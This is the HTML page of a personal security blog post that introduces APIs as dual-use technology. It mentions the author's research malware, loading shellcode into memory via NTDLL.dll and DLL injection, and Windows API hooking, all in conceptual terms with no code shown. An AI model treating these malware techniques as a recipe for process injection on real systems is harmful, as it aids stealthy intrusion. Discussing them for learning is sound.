


<file: blogs/apis-friend-or-foe/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>APIs: Friend or Foe - Emmanuel Awe</title>
    <meta name="description" content="Exploring the dual nature of APIs - from seamless data exchange to potential weaponization in cybersecurity.">
    <link rel="stylesheet" href="../../style.css">
    <link rel="icon" href="../../assets/images/favicon.svg">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .blog-post-page {
            padding: 120px 0 60px;
            min-height: 100vh;
        }

        .blog-post-content {
            max-width: 800px;
            margin: 0 auto;
        }

        .back-to-blog {
            margin-bottom: 3rem;
        }

        .article-header {
            text-align: center;
            margin-bottom: 4rem;
            padding-bottom: 3rem;
            border-bottom: 1px solid rgba(255,255,255,0.1);
        }

        .article-title {
            font-size: 3rem;
            margin-bottom: 1.5rem;
            background: linear-gradient(135deg, var(--text), var(--accent-2));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            line-height: 1.2;
        }

        .article-meta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 1rem;
            color: var(--muted);
            font-size: 1.1rem;
            flex-wrap: wrap;
        }

        .article-author {
            color: var(--accent-2);
            font-weight: 600;
        }

        .article-badge {
            padding: 0.5rem 1.5rem;
            background: var(--accent-1);
            color: white;
            border-radius: 25px;
            font-size: 0.9rem;
            font-weight: 600;
        }

        .article-content {
            line-height: 1.8;
            font-size: 1.15rem;
            color: var(--muted);
        }

        .article-content h2 {
            font-size: 2rem;
            margin: 3rem 0 1.5rem 0;
            color: var(--accent-2);
            border-bottom: 1px solid rgba(124, 92, 255, 0.2);
            padding-bottom: 0.5rem;
        }

        .article-content h3 {
            font-size: 1.5rem;
            margin: 2.5rem 0 1rem 0;
            color: var(--accent-1);
        }

        .article-content p {
            margin-bottom: 1.5rem;
        }

        .article-content strong {
            color: var(--text);
            font-weight: 600;
        }

        .article-content em {
            font-style: italic;
        }

        .article-content ul {
            margin: 1.5rem 0;
            padding-left: 2rem;
        }

        .article-content li {
            margin-bottom: 0.75rem;
            color: var(--muted);
        }

        .image-placeholder {
            background: rgba(255,255,255,0.05);
            padding: 2rem;
            text-align: center;
            border-radius: var(--radius);
            margin: 2rem 0;
            font-style: italic;
            color: var(--muted);
            border: 2px dashed rgba(124, 92, 255, 0.3);
        }

        .conclusion {
            font-weight: 600;
            color: var(--accent-2);
            font-size: 1.2rem;
            text-align: center;
            margin: 3rem 0;
            padding: 2rem;
            background: rgba(255,255,255,0.03);
            border-radius: var(--radius);
            border-left: 4px solid var(--accent-2);
        }

        .signature {
            margin-top: 3rem;
            padding-top: 2rem;
            border-top: 1px solid rgba(255,255,255,0.1);
        }

        .article-footer {
            margin-top: 4rem;
            padding-top: 3rem;
            border-top: 1px solid rgba(255,255,255,0.1);
            text-align: center;
        }

        .medium-link {
            color: var(--accent-1);
            text-decoration: none;
            font-weight: 600;
            transition: color 0.3s ease;
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
        }

        .medium-link:hover {
            color: var(--accent-2);
        }

        .tech-highlight {
            background: linear-gradient(135deg, rgba(124, 92, 255, 0.1), rgba(0, 224, 184, 0.1));
            padding: 2rem;
            border-radius: var(--radius);
            margin: 2rem 0;
            border-left: 4px solid var(--accent-1);
        }

        @media (max-width: 768px) {
            .blog-post-page {
                padding: 100px 0 40px;
            }
            
            .article-title {
                font-size: 2.2rem;
            }
            
            .article-meta {
                flex-direction: column;
                gap: 0.5rem;
            }
            
            .article-content {
                font-size: 1.1rem;
            }
            
            .article-content h2 {
                font-size: 1.7rem;
            }
            
            .tech-highlight {
                padding: 1.5rem;
            }
        }
    </style>
</head>
<body>
    <!-- Header -->
    <header class="site-header">
        <nav class="container">
            <div class="nav-inner">
                <a href="../../index.html" class="logo">cocofelon.lol</a>
                <div class="nav-links">
                    <a href="../../index.html">Home</a>
                    <a href="../../index.html#skills">Skills</a>
                    <a href="../../index.html#projects">Projects</a>
                    <a href="../../index.html#certifications">Certifications</a>
                    <a href="../../blogs.html">Blog</a>
                </div>
            </div>
        </nav>
    </header>

    <main class="blog-post-page">
        <div class="container">
            <div class="blog-post-content">
                <!-- Back to Blog -->
                <div class="back-to-blog">
                    <a href="../../blogs.html" class="btn btn-ghost">← Back to Blog</a>
                </div>

                <!-- Article Header -->
                <header class="article-header">
                    <h1 class="article-title">APIs: Friend or Foe</h1>
                    <div class="article-meta">
                        <span class="article-author">by COCOFELON</span>
                        <span>•</span>
                        <time datetime="2025-04-10">April 10, 2025</time>
                        <span>•</span>
                        <span>4 min read</span>
                    </div>
                    <span class="article-badge">API Security</span>
                </header>

                <!-- Article Content -->
                <article class="article-content glass-card">
                    <p>This is probably going to be a beginner series into what I'm delving into as a person, and it's more around APIs for now. APIs (Application Programming Interfaces) play a huge role in our daily lifestyle, from day-to-day tasks on PCs to small tasks on websites.:cite[1]</p>

                    <div class="tech-highlight">
                        <p>For the regular user, APIs make their work easier; for service providers, APIs simplify operations. What do they do? Pretty simple — they enable data to be shared seamlessly, facilitate data exchange between apps, and connect different software systems.:cite[1]</p>
                    </div>

                    <h2>But why "foe"?</h2>
                    
                    <p>Over time, APIs can be weaponized to do things that shouldn't be done. This poses huge risks, though security researchers often assure us that systems are safe.:cite[1]</p>

                    <h3>My Journey into API Exploration</h3>
                    
                    <p>I started developing malware for research purposes, then came across the Windows API to call functions for loading stuff into memory via DLL injection. Over hours and days, I worked on loading shellcode directly into memory via NTDLL.dll.:cite[1]</p>
                    
                    <img 
  src="images/window-api-memory.jpg" 
  alt="Code snippet showing Windows API calls for memory manipulation"
  width="700" 
  height="400"
  style="width: 100%; height: auto; border-radius: 8px; margin: 1.5rem 0;">
                    
                    <p>NTDLL.dll offers many functions for memory manipulation among other things, so I began to explore them one by one to understand how to use them better. I found many functions usable interchangeably for loading different functions.:cite[1]</p>

                    <h3>Discovering API Hooking</h3>
                    
                    <p>With further research, I encountered API hooking. For Windows 32 and 64-bit systems, API hooking creates a jump section from the first few bytes of a function, making it momentarily stop, hook into another process, and then finish its original task.:cite[1]</p>
                    
                    <img 
  src="images/api-hook.jpg" 
  alt="Code snippet showing Windows API calls for memory manipulation"
  width="700" 
  height="400"
  style="width: 100%; height: auto; border-radius: 8px; margin: 1.5rem 0;">
                    
                    <p>This means a harmless process can be repurposed to carry out another action — potentially malicious — while appearing legitimate. Nothing is always what it seems.:cite[1]</p>

                    <h2>The Dual Nature</h2>
                    <p>APIs represent the ultimate dual-use technology:</p>
                    <ul>
                        <li><strong>Friend</strong>: Enables seamless integration, automation, and innovation</li>
                        <li><strong>Foe</strong>: Can be weaponized for memory manipulation, code injection, and stealthy attacks</li>
                    </ul>

                    <p>The same Windows APIs that help applications communicate can be twisted to load malicious shellcode into memory or hijack legitimate processes.</p>
                    
                    <p class="conclusion">I hope you enjoyed this quick read into the world of APIs and their hidden complexities.:cite[1]</p>

                    <img 
  src="images/double-edged-sword.jpg" 
  alt="End graphic/signature (Medium hosted)"
  width="700" 
  height="400"
  style="width: 100%; height: auto; border-radius: 8px; margin: 1.5rem 0;">

                    <!-- Article Footer -->
                    <footer class="article-footer">
                        <p>Exploring the boundaries of security and system capabilities.</p>
                        <a href="https://medium.com/@aweemmanuel351/apis-friend-or-foe-1cdedf6cba12" class="medium-link" target="_blank">Read the original post on Medium →</a>
                    </footer>
                </article>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>Emmanuel Awe</h3>
                    <p>Cybersecurity Engineer & AI Builder</p>
                    <p class="muted">Building defensible systems, not just theory</p>
                </div>
                <div class="footer-links">
                    <a href="mailto:hello@cocofelon.lol">📧 Contact</a>
                    <a href="https://github.com/ITEKONGIT" target="_blank" rel="noopener noreferrer">💻 GitHub</a>
                    <a href="../../index.html#certifications">📜 Certifications</a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>Built with 💝 and pure HTML/CSS/JS • cocofelon.lol</p>
            </div>
        </div>
    </footer>

    <script>
        // Simple animation for blog content
        document.addEventListener('DOMContentLoaded', function() {
            const contentElements = document.querySelectorAll('.article-content > *');
            
            contentElements.forEach((el, index) => {
                el.style.opacity = '0';
                el.style.transform = 'translateY(20px)';
                el.style.transition = 'all 0.6s ease';
                
                setTimeout(() => {
                    el.style.opacity = '1';
                    el.style.transform = 'translateY(0)';
                }, 100 + (index * 100));
            });
        });
    </script>
</body>
</html>
</file>

